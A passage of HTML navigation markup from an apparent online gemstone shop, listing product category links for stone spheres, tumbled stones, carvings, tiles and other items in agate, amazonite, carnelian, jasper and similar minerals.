>Septarian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_smoky_quartz_skull.cfm">
>Smoky Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-skull.cfm">
>Yellow Jasper Skull
</a>
</li>
</ul>
</li><li id="mcat-48" data-ieswidget="8968">
<a href="cat_spheres.cfm">
Spheres
</a>
<ul class="list-unstyled">
<a href="cat_spheres.cfm">
Spheres
</a>
<li class="sub-nav">
<a href="cat_agate_spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres-interior-decoration.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-spheres.cfm">
>Blue Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_spheres3.cfm">
>Blue Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_spheres1.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_spheres.cfm">
>Celestite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_spheres.cfm">
>Chestnut Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_spheres.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_spheres.cfm">
>Labradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orange_calcite_spheres3.cfm">
>Orange Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_spheres1.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-spheres1.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_spheres2.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres1.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres-collection.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_spheres1.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres2.cfm">
>Zebradorite Spheres
</a>
</li>
</ul>
</li><li id="mcat-83" data-ieswidget="8968">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<ul class="list-unstyled">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<li class="sub-nav">
<a href="cat-agate-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-stones-wholesale.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-tumbled-stones.cfm">
>Blue Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones-wholesale.cfm">
>Carnelian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tumbled-stones-wholesale.cfm">
>Chestnut Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones-wholesale.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tumbled_stones.cfm">
>Crystal Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-stones-wholesale.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-stones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled.cfm">
>Girasol Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-stones.cfm">
>Green Opal Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled.cfm">
>Hematite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled-stones.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones-wholesale.cfm">
>Labradorite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-lazulite-sodalite-tumbled-stones.cfm">
>Lazulite / Sodalite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-stones-wholesale.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-stones-wholesale.cfm">
>Rhodonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones-wholesale.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-tumbled-stones-wholesale.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tumbled-stones-wholesale.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones-wholesale.cfm">
>Septarian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled-stones.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-stones-wholesale.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-stones.cfm">
>Zebradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-86" data-ieswidget="8968">
<a href="cat-rough-for-tumbled-stones.cfm">
Rough for Tumbling
</a>
</li><li id="mcat-55" data-ieswidget="8968">
<a href="cat-agate-products.cfm">
Agate
</a>
<ul class="list-unstyled">
<a href="cat-agate-products.cfm">
Agate
</a>
<li class="sub-nav">
<a href="cat-agate-bear-eating-fish.cfm">
>Agate Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bookends.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bottle-stoppers.cfm">
>Agate Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_bowls.cfm">
>Agate Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-business-card-holders.cfm">
>Agate Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-coasters.cfm">
>Agate Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-fetish-animals-carvings.cfm">
>Agate fetish animal carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-agate-gallets.cfm">
>Agate Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-heart-carvings.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-leaves-medium.cfm">
>Agate Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-massage-tools.cfm">
>Agate Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-oval-shapes.cfm">
>Agate Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-agate.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-plaques-flat-500g.cfm">
>Agate Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough-for-sale.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_slices.cfm">
>Agate Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-sunfish.cfm">
>Agate Sunfish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-table-top.cfm">
>Agate Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-banded-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_banded_agate_tiles.cfm">
>Banded Agate Tiles
</a>
</li>
</ul>
</li><li id="mcat-49" data-ieswidget="8968">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<ul class="list-unstyled">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<li class="sub-nav">
<a href="cat-amazonite-rough-minerals.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-gemstones.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-free-forme-shape.cfm">
>Amazonite Free Form Shape
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough_on_base.cfm">
>Amazonite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bear-eating-fish.cfm">
>Amazonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bottle-stoppers.cfm">
>Amazonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-business-card-holders.cfm">
>Amazonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-amawonite-curled-tail-dolph.cfm">
>Amazonite Curl Tail Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_fetish_carving.cfm">
>Amazonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_gallets.cfm">
>Amazonite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-gem-gardens-fountains.cfm">
>Amazonite Gem Gardens® Fountains
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-massage.cfm">
>Amazonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-palm-stones.cfm">
>Amazonite Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face-pof.cfm">
>Amazonite Polished One Face (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-skull.cfm">
>Amazonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-table-top.cfm">
>Amazonite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_tiles.cfm">
>Amazonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-56" data-ieswidget="8968">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<li class="sub-nav">
<a href="cat_amethyst_rough.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-gem-tumbled-stones-30-45mm.cfm">
>Amethyst Gem Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-gemstone.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-polished-one-face.cfm">
>Amethyst Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-table-top.cfm">
>Amethyst Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bottle-stoppers.cfm">
>Amethyst Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-57" data-ieswidget="8968">
<a href="cat-apatite.cfm">
Apatite
</a>
<ul class="list-unstyled">
<a href="cat-apatite.cfm">
Apatite
</a>
<li class="sub-nav">
<a href="cat-apatite-tumbled-gemstones.cfm">
>Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-block-rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-garden-decor.cfm">
>Apatite Tumbling Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-gem-rough.cfm">
>Blue Apatite Gem Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-spheres.cfm">
>Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-gallets.cfm">
>Apatite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_hearts1.cfm">
>Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-massage.cfm">
>Apatite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-polished-one-face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-fetish-carving.cfm">
>Apatite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-large-apatite-carvings.cfm">
>Large Apatite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bowls.cfm">
>Apatite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-plates.cfm">
>Apatite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-jewelry-boxes.cfm">
>Apatite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-rough-on-base1.cfm">
>Apatite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-table-top.cfm">
>Apatite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bottle-stoppers.cfm">
>Apatite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-business-card-holders.cfm">
>Blue Apatite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-neon-blue-apatite-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
</ul>
</li><li id="mcat-71" data-ieswidget="8968">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<li class="sub-nav">
<a href="cat-amethyst-banded-fetish-carvings.cfm">
>Amethyst Banded Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-hearts.cfm">
>Amethyst Banded Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_banded_obelisks.cfm">
>Amethyst Banded Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-skull-carving.cfm">
>Amethyst Banded Skull Carving
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amehyst-oval-shapes.cfm">
>Banded Amehyst Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bear-eating-fish.cfm">
>Banded Amethyst Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-bookends.cfm">
>Banded Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bottle-stoppers.cfm">
>Banded Amethyst Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-curl-tail-dolphins.cfm">
>Banded Amethyst Curl Tail Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-gallets.cfm">
>Banded Amethyst Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-large-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
</ul>
</li><li id="mcat-73" data-ieswidget="8968">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<ul class="list-unstyled">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<li class="sub-nav">
<a href="cat-blue-agate-bear-eating-fish-cavings.cfm">
>Blue Agate Bear Eating Fish Cavings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-heart-carvings.cfm">
>Blue Agate Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-jewellery-boxes.cfm">
>Blue Agate Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-blue-agate-massage-tools.cfm">
>Blue Agate Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-10" data-ieswidget="8968">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<ul class="list-unstyled">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<li class="sub-nav">
<a href="cat-blue-calcite-rough.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite.cfm">
>Blue Calcite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_gallets1.cfm">
>Blue Calcite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-massage.cfm">
>Blue Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_dolphins.cfm">
>Blue Calcite Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-fetish-animals.cfm">
>Blue Calcite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-bears-eating-fish.cfm">
>Blue Calcite Bears Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-faces.cfm">
>Blue Calcite Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-business-card-holders1.cfm">
>Blue Calcite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-flames.cfm">
>Blue Calcite Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-freeforms.cfm">
>Blue Calcite Freeforms
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-rough-on-base.cfm">
>Blue Calcite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skulls.cfm">
>Blue Calcite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-table-top.cfm">
>Blue Calcite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tiles.cfm">
>Blue Calcite Tiles
</a>
</li>
</ul>
</li><li id="mcat-60" data-ieswidget="8968">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<ul class="list-unstyled">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<li class="sub-nav">
<a href="cat-blue-quartz-gemstone-coasters.cfm">
>Blue Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-fetish-carvings.cfm">
>Blue Quartz Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-fish-carvings.cfm">
>Blue Quartz Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-bears.cfm">
>Blue Quartz Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-massage-tools.cfm">
>Blue Quartz Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-37" data-ieswidget="8968">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<ul class="list-unstyled">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<li class="sub-nav">
<a href="cat_carnelian_spheres.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-eggs.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-bottle-stoppers.cfm">
>Carnelian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-cabochons.cfm">
>Carnelian Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-faces.cfm">
>Carnelian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_fetish_carving.cfm">
>Carnelian Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-gallets.cfm">
>Carnelian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-gemstone-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-jewelry-boxes.cfm">
>Carnelian Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-massage.cfm">
>Carnelian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-oval-shapes.cfm">
>Carnelian Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-polished-one-face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-agate-rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough_on_base.cfm">
>Carnelian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_sinks.cfm">
>Carnelian Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_skulls.cfm">
>Carnelian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-table-top.cfm">
>Carnelian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_tiles_40_x_40_cm.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones.cfm">
>Carnelian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-5" data-ieswidget="8968">
<a href="cat-celestite.cfm">
Celestite
</a>
<ul class="list-unstyled">
<a href="cat-celestite.cfm">
Celestite
</a>
<li class="sub-nav">
<a href="cat_celestite_druze.cfm">
>Celestite Druze
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_geodes.cfm">
>Celestite Geodes
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-spheres.cfm">
>Celestite Spheres
</a>
</li>
</ul>
</li><li id="mcat-54" data-ieswidget="8968">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<ul class="list-unstyled">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<li class="sub-nav">
<a href="cat-red-jasper-bottle-stoppers.cfm">
>Red Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-bowls-red-jasper.cfm">
>Red Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-business-card-holders.cfm">
>Red Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-faces-red-jasper.cfm">
>Red Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-coasters.cfm">
>Red Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-gallets-red-jasper.cfm">
>Red Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-hearts-red-jasper.cfm">
>Red Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-letter-opener-red-jasper.cfm">
>Red Jasper Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-massage-tools.cfm">
>Red Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-oval-shapes.cfm">
>Red Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-plates.cfm">
>Red Jasper Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-polished-one-face.cfm">
>Red Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough.cfm">
>Red Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough-on-base.cfm">
>Red Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-spheres.cfm">
>Red Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-table-top.cfm">
>Red Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tiles.cfm">
>Red Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-tumbled-stones.cfm">
>Red Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-63" data-ieswidget="8968">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<ul class="list-unstyled">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<li class="sub-nav">
<a href="cat-chrysocolla-block-rough.cfm">
>Chrysocolla Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-table-top.cfm">
>Chrysocolla Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-gemstone-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm">
>Chrysocolla Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-53" data-ieswidget="8968">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<ul class="list-unstyled">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<li class="sub-nav">
<a href="cat_crocodile_jasper_rough.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_massage_tools_handheld_design.cfm">
>Crocodile Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-polished-one-face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fetish-carvings.cfm">
>Crocodile Jasper Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_bowls.cfm">
>Crocodile Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fish-carvings.cfm">
>Crocodile Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bears.cfm">
>Crocodile Jasper Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-large-jewelry-boxes.cfm">
>Crocodile Jasper Large Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-leaves.cfm">
>Crocodile Jasper Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-skull.cfm">
>Crocodile Jasper Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bottle-stoppers.cfm">
>Crocodile Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-oval-shapes.cfm">
>Crocodile Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper2.cfm">
>Crocodile Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones1.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_vessel_sinks.cfm">
>Crocodile Jasper Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-33" data-ieswidget="8968">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<ul class="list-unstyled">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<li class="sub-nav">
<a href="cat-desert-jasper-fetish-carving.cfm">
>Desert Jasper Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-bottle-stoppers.cfm">
>Desert Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-coasters.cfm">
>Desert Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-dolphin.cfm">
>Desert Jasper Dolphin
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-faces.cfm">
>Desert Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-fish-carvings.cfm">
>Desert Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-free-forms.cfm">
>Desert Jasper Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_gallets2.cfm">
>Desert Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-hearts.cfm">
